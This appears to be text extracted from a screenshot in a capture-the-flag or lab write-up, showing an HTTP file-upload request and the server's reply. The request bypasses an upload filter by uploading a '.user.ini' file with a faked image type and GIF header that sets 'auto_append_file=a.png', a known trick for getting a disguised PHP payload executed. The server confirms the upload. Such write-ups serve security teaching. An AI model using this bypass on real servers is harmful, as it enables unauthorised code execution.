 6 Content-Disposition: form-data; name="file"; filename="
.user.ini"
7 Content-Type: image/png
8
9 GIF89A
20 auto_append_file=a.png
21 -----------------------------4177115756575080691336710793
1--
2 Server: nginx/1.21.1
3 Date: Sat, 30 Oct 2021 09:20:43 GMT
4 Content-Type: text/html; charset=UTF-
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}